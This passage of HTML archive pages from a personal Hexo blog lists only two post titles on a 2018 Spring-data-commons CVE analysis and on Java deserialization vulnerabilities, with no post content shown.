      <span class="archive-page-counter">
        
        
        
          
        
        Um..! 2 posts in total. Keep on posting.
      </span>

      

        
        
        

        
          
          <div class="collection-title">
            <h2 class="archive-year motion-element" id="archive-year-2018">2018</h2>
          </div>
        
        

        

  <article class="post post-type-normal" itemscope itemtype="http://schema.org/Article">
    <header class="post-header">

      <h2 class="post-title">
        
            <a class="post-title-link" href="/2018/09/01/CVE-2018-1273/" itemprop="url">
              
                <span itemprop="name">Spring-data-commons(CVE-2018-1273)漏洞分析</span>
              
            </a>
        
      </h2>

      <div class="post-meta">
        <time class="post-time" itemprop="dateCreated"
              datetime="2018-09-01T12:42:32+08:00"
              content="2018-09-01" >
          09-01
        </time>
      </div>

    </header>
  </article>



      

        
        
        

        
        

        

  <article class="post post-type-normal" itemscope itemtype="http://schema.org/Article">
    <header class="post-header">

      <h2 class="post-title">
        
            <a class="post-title-link" href="/2018/04/02/Java反序列化漏洞原理分析/" itemprop="url">
              
                <span itemprop="name">Java反序列化漏洞的原理分析</span>
              
            </a>
        
      </h2>

      <div class="post-meta">
        <time class="post-time" itemprop="dateCreated"
              datetime="2018-04-02T22:00:58+08:00"
              content="2018-04-02" >
          04-02
        </time>
      </div>

    </header>
  </article>



      

    </div>
  </div>
  
  
  

  



          </div>
          


          

        </div>
        
          
  
  <div class="sidebar-toggle">
    <div class="sidebar-toggle-line-wrap">
      <span class="sidebar-toggle-line sidebar-toggle-line-first"></span>
      <span class="sidebar-toggle-line sidebar-toggle-line-middle"></span>
      <span class="sidebar-toggle-line sidebar-toggle-line-last"></span>
    </div>
  </div>

  <aside id="sidebar" class="sidebar">
    
    <div class="sidebar-inner">

      

      

      <section class="site-overview sidebar-panel sidebar-panel-active">
        <div class="site-author motion-element" itemprop="author" itemscope itemtype="http://schema.org/Person">
          <img class="site-author-image" itemprop="image"
               src="/images/avatar.gif"
               alt="lujianbo" />
          <p class="site-author-name" itemprop="name">lujianbo</p>
           
              <p class="site-description motion-element" itemprop="description"></p>
          
        </div>
        <nav class="site-state motion-element">

          
            <div class="site-state-item site-state-posts">
              <a href="/archives/">
                <span class="site-state-item-count">2</span>
                <span class="site-state-item-name">posts</span>
              </a>
            </div>
          

          

          

        </nav>

        

        <div class="links-of-author motion-element">
          
        </div>

        
        

        
        

        


      </section>

      

      

    </div>
  </aside>


        
      </div>
    </main>

    <footer id="footer" class="footer">
      <div class="footer-inner">
        <div class="copyright" >
  
  &copy; 
  <span itemprop="copyrightYear">2018</span>
  <span class="with-love">
    <i class="fa fa-heart"></i>
  </span>
  <span class="author" itemprop="copyrightHolder">lujianbo</span>
</div>


<div class="powered-by">
  Powered by <a class="theme-link" href="https://hexo.io">Hexo</a>
</div>

<div class="theme-info">
  Theme -
  <a class="theme-link" href="https://github.com/iissnan/hexo-theme-next">
    NexT.Muse
  </a>
</div>


        

        
      </div>
    </footer>

    
      <div class="back-to-top">
        <i class="fa fa-arrow-up"></i>
        
      </div>
    

  </div>

  

<script type="text/javascript">
  if (Object.prototype.toString.call(window.Promise) !== '[object Function]') {
    window.Promise = null;
  }
</script>









  












  
  <script type="text/javascript" src="/lib/jquery/index.js?v=2.1.3"></script>

  
  <script type="text/javascript" src="/lib/fastclick/lib/fastclick.min.js?v=1.0.6"></script>

  
  <script type="text/javascript" src="/lib/jquery_lazyload/jquery.lazyload.js?v=1.9.7"></script>

  
  <script type="text/javascript" src="/lib/velocity/velocity.min.js?v=1.2.1"></script>

  
  <script type="text/javascript" src="/lib/velocity/velocity.ui.min.js?v=1.2.1"></script>

  
  <script type="text/javascript" src="/lib/fancybox/source/jquery.fancybox.pack.js?v=2.1.5"></script>


  


  <script type="text/javascript" src="/js/src/utils.js?v=5.1.2"></script>

  <script type="text/javascript" src="/js/src/motion.js?v=5.1.2"></script>



  
  

  
  
    <script type="text/javascript" id="motion.page.archive">
      $('.archive-year').velocity('transition.slideLeftIn');
    </script>
  


  


  <script type="text/javascript" src="/js/src/bootstrap.js?v=5.1.2"></script>



  


  




	





  





  






  





  

  

  

  

  

  

</body>
</html>
</file>

<file: archives/2018/04/index.html>
<!DOCTYPE html>



  


<html class="theme-next muse use-motion" lang="">
<head>
  <meta charset="UTF-8"/>
<meta http-equiv="X-UA-Compatible" content="IE=edge" />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1"/>
<meta name="theme-color" content="#222">









<meta http-equiv="Cache-Control" content="no-transform" />
<meta http-equiv="Cache-Control" content="no-siteapp" />















  
  
  <link href="/lib/fancybox/source/jquery.fancybox.css?v=2.1.5" rel="stylesheet" type="text/css" />




  
  
  
  

  
    
    
  

  

  

  

  

  
    
    
    <link href="//fonts.googleapis.com/css?family=Lato:300,300italic,400,400italic,700,700italic&subset=latin,latin-ext" rel="stylesheet" type="text/css">
  






<link href="/lib/font-awesome/css/font-awesome.min.css?v=4.6.2" rel="stylesheet" type="text/css" />

<link href="/css/main.css?v=5.1.2" rel="stylesheet" type="text/css" />


  <meta name="keywords" content="Hexo, NexT" />








  <link rel="shortcut icon" type="image/x-icon" href="/favicon.ico?v=5.1.2" />






<meta property="og:type" content="website">
<meta property="og:title" content="lujianbo&#39;s blog">
<meta property="og:url" content="http://lujianbo.com/archives/2018/04/index.html">
<meta property="og:site_name" content="lujianbo&#39;s blog">
<meta property="og:locale" content="default">
<meta name="twitter:card" content="summary">
<meta name="twitter:title" content="lujianbo&#39;s blog">



<script type="text/javascript" id="hexo.configurations">
  var NexT = window.NexT || {};
  var CONFIG = {
    root: '/',
    scheme: 'Muse',
    sidebar: {"position":"left","display":"post","offset":12,"offset_float":12,"b2t":false,"scrollpercent":false,"onmobile":false},
    fancybox: true,
    tabs: true,
    motion: true,
    duoshuo: {
      userId: '0',
      author: 'Author'
    },
    algolia: {
      applicationID: '',
      apiKey: '',
      indexName: '',
      hits: {"per_page":10},
      labels: {"input_placeholder":"Search for Posts","hits_empty":"We didn't find any results for the search: ${query}","hits_stats":"${hits} results found in ${time} ms"}
    }
  };
</script>



  <link rel="canonical" href="http://lujianbo.com/archives/2018/04/"/>





  <title>Archive | lujianbo's blog</title>
  














</head>

<body itemscope itemtype="http://schema.org/WebPage" lang="default">

  
  
    
  

  <div class="container sidebar-position-left  page-archive  ">
    <div class="headband"></div>

    <header id="header" class="header" itemscope itemtype="http://schema.org/WPHeader">
      <div class="header-inner"><div class="site-brand-wrapper">
  <div class="site-meta ">
    

    <div class="custom-logo-site-title">
      <a href="/"  class="brand" rel="start">
        <span class="logo-line-before"><i></i></span>
        <span class="site-title">lujianbo's blog</span>
        <span class="logo-line-after"><i></i></span>
      </a>
    </div>
      
        <p class="site-subtitle"></p>
      
  </div>

  <div class="site-nav-toggle">
    <button>
      <span class="btn-bar"></span>
      <span class="btn-bar"></span>
      <span class="btn-bar"></span>
    </button>
  </div>
</div>

<nav class="site-nav">
  

  
    <ul id="menu" class="menu">
      
        
        <li class="menu-item menu-item-home">
          <a href="/" rel="section">
            
              <i class="menu-item-icon fa fa-fw fa-home"></i> <br />
            
            Home
          </a>
        </li>
      
        
        <li class="menu-item menu-item-archives">
          <a href="/archives/" rel="section">
            
              <i class="menu-item-icon fa fa-fw fa-archive"></i> <br />
            
            Archives
          </a>
        </li>
      
        
        <li class="menu-item menu-item-tags">
          <a href="/tags/" rel="section">
            
              <i class="menu-item-icon fa fa-fw fa-tags"></i> <br />
            
            Tags
          </a>
        </li>
      

      
    </ul>
  

  
</nav>



 </div>
    </header>

    <main id="main" class="main">
      <div class="main-inner">
        <div class="content-wrap">
          <div id="content" class="content">
            

  
  
  
  <div class="post-block archive">
    <div id="posts" class="posts-collapse">
      <span class="archive-move-on"></span>

      <span class="archive-page-counter">
        
        
        
          
        
        Um..! 2 posts in total. Keep on posting.
      </span>

      

        
        
        

        
          
          <div class="collection-title">
            <h2 class="archive-year motion-element" id="archive-year-2018">2018</h2>
          </div>
        
        

        

  <article class="post post-type-normal" itemscope itemtype="http://schema.org/Article">
    <header class="post-header">

      <h2 class="post-title">
        
            <a class="post-title-link" href="/2018/04/02/Java反序列化漏洞原理分析/" itemprop="url">
              
                <span itemprop="name">Java反序列化漏洞的原理分析</span>
              
            </a>
        
      </h2>

      <div class="post-meta">
        <time class="post-time" itemprop="dateCreated"
              datetime="2018-04-02T22:00:58+08:00"
              content="2018-04-02" >
          04-02
        </time>
      </div>

    </header>
  </article>



      

    </div>
  </div>
  
  
  

  



          </div>
          


          

        </div>
        
          
  
  <div class="sidebar-toggle">
    <div class="sidebar-toggle-line-wrap">
      <span class="sidebar-toggle-line sidebar-toggle-line-first"></span>
      <span class="sidebar-toggle-line sidebar-toggle-line-middle"></span>
      <span class="sidebar-toggle-line sidebar-toggle-line-last"></span>
    </div>
  </div>

  <aside id="sidebar" class="sidebar">
    
    <div class="sidebar-inner">

      

      

      <section class="site-overview sidebar-panel sidebar-panel-active">
        <div class="site-author motion-element" itemprop="author" itemscope itemtype="http://schema.org/Person">
          <img class="site-author-image" itemprop="image"
               src="/images/avatar.gif"
               alt="lujianbo" />
          <p class="site-author-name" itemprop="name">lujianbo</p>
           
              <p class="site-description motion-element" itemprop="description"></p>
          
        </div>
        <nav class="site-state motion-element">

          
            <div class="site-state-item site-state-posts">
              <a href="/archives/">
                <span class="site-state-item-count">2</span>
                <span class="site-state-item-name">posts</span>
              </a>
            </div>
          

          

          

        </nav>

        

        <div class="links-of-author motion-element">
          
        </div>

        
        

        
        

        


      </section>

      

      

    </div>
  </aside>


        
      </div>
    </main>

    <footer id="footer" class="footer">
      <div class="footer-inner">
        <div class="copyright" >
  
  &copy; 
  <span itemprop="copyrightYear">2018</span>
  <span class="with-love">
    <i class="fa fa-heart"></i>
  </span>
  <span class="author" itemprop="copyrightHolder">lujianbo</span>
</div>


<div class="powered-by">
  Powered by <a class="theme-link" href="https://hexo.io">Hexo</a>
</div>

<div class="theme-info">
  Theme -
  <a class="theme-link" href="https://github.com/iissnan/hexo-theme-next">
    NexT.Muse
  </a>
</div>


        

        
      </div>
    </footer>

    
      <div class="back-to-top">
        <i class="fa fa-arrow-up"></i>
        
      </div>
    

  </div>

  

<script type="text/javascript">
  if (Object.prototype.toString.call(window.Promise) !== '[object Function]') {
    window.Promise = null;
  }
</script>









  












  
  <script type="text/javascript" src="/lib/jquery/index.js?v=2.1.3"></script>

  
  <script type="text/javascript" src="/lib/fastclick/lib/fastclick.min.js?v=1.0.6"></script>

  
  <script type="text/javascript" src="/lib/jquery_lazyload/jquery.lazyload.js?v=1.9.7"></script>

  
  <script type="text/javascript" src="/lib/velocity/velocity.min.js?v=1.2.1"></script>

  
  <script type="text/javascript" src="/lib/velocity/velocity.ui.min.js?v=1.2.1"></script>

  
  <script type="text/javascript" src="/lib/fancybox/source/jquery.fancybox.pack.js?v=2.1.5"></script>


  


  <script type="text/javascript" src="/js/src/utils.js?v=5.1.2"></script>

  <script type="text/javascript" src="/js/src/motion.js?v=5.1.2"></script>



  
  

  
  
    <script type="text/javascript" id="motion.page.archive">
      $('.archive-year').velocity('transition.slideLeftIn');
    </script>
  


  


  <script type="text/javascript" src="/js/src/bootstrap.js?v=5.1.2"></script>



  


  




	





  





  






  





  

  

  

  

  

  

</body>
</html>
</file>

<file: archives/2018/09/index.html>
<!DOCTYPE html>



  


<html class="theme-next muse use-motion" lang="">
<head>
  <meta charset="UTF-8"/>
<meta http-equiv="X-UA-Compatible" content="IE=edge" />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1"/>
<meta name="theme-color" content="#222">









<meta http-equiv="Cache-Control" content="no-transform" />
<meta http-equiv="Cache-Control" content="no-siteapp" />















  
  
  <link href="/lib/fancybox/source/jquery.fancybox.css?v=2.1.5" rel="stylesheet" type="text/css" />




  
  
  
  

  
    
    
  

  

  

  

  

  
    
    
    <link href="//fonts.googleapis.com/css?family=Lato:300,300italic,400,400italic,700,700italic&subset=latin,latin-ext" rel="stylesheet" type="text/css">
  






<link href="/lib/font-awesome/css/font-awesome.min.css?v=4.6.2" rel="stylesheet" type="text/css" />

<link href="/css/main.css?v=5.1.2" rel="stylesheet" type="text/css" />


  <meta name="keywords" content="Hexo, NexT" />








  <link rel="shortcut icon" type="image/x-icon" href="/favicon.ico?v=5.1.2" />






<meta property="og:type" content="website">
<meta property="og:title" content="lujianbo&#39;s blog">
<meta property="og:url" content="http://lujianbo.com/archives/2018/09/index.html">
<meta property="og:site_name" content="lujianbo&#39;s blog">
<meta property="og:locale" content="default">
<meta name="twitter:card" content="summary">
<meta name="twitter:title" content="lujianbo&#39;s blog">



<script type="text/javascript" id="hexo.configurations">
  var NexT = window.NexT || {};
  var CONFIG = {
    root: '/',
    scheme: 'Muse',
    sidebar: {"position":"left","display":"post","offset":12,"offset_float":12,"b2t":false,"scrollpercent":false,"onmobile":false},
    fancybox: true,
    tabs: true,
    motion: true,
    duoshuo: {
      userId: '0',
      author: 'Author'
    },
    algolia: {
      applicationID: '',
      apiKey: '',
      indexName: '',
      hits: {"per_page":10},
      labels: {"input_placeholder":"Search for Posts","hits_empty":"We didn't find any results for the search: ${query}","hits_stats":"${hits} results found in ${time} ms"}
    }
  };
</script>



  <link rel="canonical" href="http://lujianbo.com/archives/2018/09/"/>





  <title>Archive | lujianbo's blog</title>
  














</head>

<body itemscope itemtype="http://schema.org/WebPage" lang="default">

  
  
    
  

  <div class="container sidebar-position-left  page-archive  ">
    <div class="headband"></div>

    <header id="header" class="header" itemscope itemtype="http://schema.org/WPHeader">
      <div class="header-inner"><div class="site-brand-wrapper">
  <div class="site-meta ">
    

    <div class="custom-logo-site-title">
      <a href="/"  class="brand" rel="start">
        <span class="logo-line-before"><i></i></span>
        <span class="site-title">lujianbo's blog</span>
        <span class="logo-line-after"><i></i></span>
      </a>
    </div>
      
        <p class="site-subtitle"></p>
      
  </div>

  <div class="site-nav-toggle">
    <button>
      <span class="btn-bar"></span>
      <span class="btn-bar"></span>
      <span class="btn-bar"></span>
    </button>
  </div>
</div>

<nav class="site-nav">
  

  
    <ul id="menu" class="menu">
      
        
        <li class="menu-item menu-item-home">
          <a href="/" rel="section">
            
              <i class="menu-item-icon fa fa-fw fa-home"></i> <br />
            
            Home
          </a>
        </li>
      
        
        <li class="menu-item menu-item-archives">
          <a href="/archives/" rel="section">
            
              <i class="menu-item-icon fa fa-fw fa-archive"></i> <br />
            
            Archives
          </a>
        </li>
      
        
        <li class="menu-item menu-item-tags">
          <a href="/tags/" rel="section">
            
              <i class="menu-item-icon fa fa-fw fa-tags"></i> <br />
            
            Tags
          </a>
        </li>
      

      
    </ul>
  

  
</nav>



 </div>
    </header>

    <main id="main" class="main">
      <div class="main-inner">
        <div class="content-wrap">
          <div id="content" class="content">
            

  
  
  
  <div class="post-block archive">
    <div id="posts" class="posts-collapse">
      <span class="archive-move-on"></span>

      <span class="archive-page-counter">
        
        
        
          
        
        Um..! 2 posts in total. Keep on posting.
      </span>

      

        
        
        

        
          
          <div class="collection-title">
            <h2 class="archive-year motion-element" id="archive-year-2018">2018</h2>
          </div>
        
        

        

  <article class="post post-type-normal" itemscope itemtype="http://schema.org/Article">
    <header class="post-header">

      <h2 class="post-title">
        
            <a class="post-title-link" href="/2018/09/01/CVE-2018-1273/" itemprop="url">
              
                <span itemprop="name">Spring-data-commons(CVE-2018-1273)漏洞分析</span>
              
            </a>
        
      </h2>

      <div class="post-meta">
        <time class="post-time" itemprop="dateCreated"
              datetime="2018-09-01T12:42:32+08:00"
              content="2018-09-01" >
          09-01
        </time>
      </div>

    </header>
  </article>



      

    </div>
  </div>
  
  
  

  



          </div>
          


          

        </div>
        
          
  
  <div class="sidebar-toggle">
    <div class="sidebar-toggle-line-wrap">
      <span class="sidebar-toggle-line sidebar-toggle-line-first"></span>
      <span class="sidebar-toggle-line sidebar-toggle-line-middle"></span>
      <span class="sidebar-toggle-line sidebar-toggle-line-last"></span>
    </div>
  </div>

  <aside id="sidebar" class="sidebar">
    
    <div class="sidebar-inner">

      

      

      <section class="site-overview sidebar-panel sidebar-panel-active">
        <div class="site-author motion-element" itemprop="author" itemscope itemtype="http://schema.org/Person">
          <img class="site-author-image" itemprop="image"
               src="/images/avatar.gif"
               alt="lujianbo" />
          <p class="site-author-name" itemprop="name">lujianbo</p>
           
              <p class="site-description motion-element" itemprop="description"></p>
          
        </div>
        <nav class="site-state motion-element">

          
            <div class="site-state-item site-state-posts">
              <a href="/archives/">
                <span class="site-state-item-count">2</span>
                <span class="site-state-item-name">posts</span>
              </a>
            </div>
          

          

          

        </nav>

        

        <div class="links-of-author motion-element">
          
        </div>

        
        

        
        

        


      </section>

      

      

    </div>
  </aside>


        
      </div>
    </main>

    <footer id="footer" class="footer">
      <div class="footer-inner">
        <div class="copyright" >
  
  &copy; 
  <span itemprop="copyrightYear">2018</span>
  <span class="with-love">
    <i class="fa fa-heart"></i>
  </span>
  <span class="author" itemprop="copyrightHolder">lujianbo</span>
</div>


<div class="powered-by">
  Powered by <a class="theme-link" href="https://hexo.io">Hexo</a>
</div>

<div class="theme-info">
  Theme -
  <a class="theme-link" href="https://github.com/iissnan/hexo-theme-next">
    NexT.Muse
  </a>
</div>


        

        
      </div>
    </footer>

    
      <div class="back-to-top">
        <i class="fa fa-arrow-up"></i>
        
      </div>
    

  </div>

  

<script type="text/javascript">
  if (Object.prototype.toString.call(window.Promise) !== '[object Function]') {
    window.Promise = null;
  }
</script>









  












  
  <script type="text/javascript" src="/lib/jquery/index.js?v=2.1.3"></script>

  
  <script type="text/javascript" src="/lib/fastclick/lib/fastclick.min.js?v=1.0.6"></script>

  
  <script type="text/javascript" src="/lib/jquery_lazyload/jquery.lazyload.js?v=1.9.7"></script>

  
  <script type="text/javascript" src="/lib/velocity/velocity.min.js?v=1.2.1"></script>

  
  <script type="text/javascript" src="/lib/velocity/velocity.ui.min.js?v=1.2.1"></script>

  
  <script type="text/javascript" src="/lib/fancybox/source/jquery.fancybox.pack.js?v=2.1.5"></script>


  


  <script type="text/javascript" src="/js/src/utils.js?v=5.1.2"></script>

  <script type="text/javascript" src="/js/src/motion.js?v=5.1.2"></script>



  
  

  
  
    <script type="text/javascript" id="motion.page.archive">
      $('.archive-year').velocity('transition.slideLeftIn');
    </script>
  


  


  <script type="text/javascript" src="/js/src/bootstrap.js?v=5.1.2"></script>



  


  




	





  





  






  





  

  

  

  

  

  

</body>
</html>
</file>

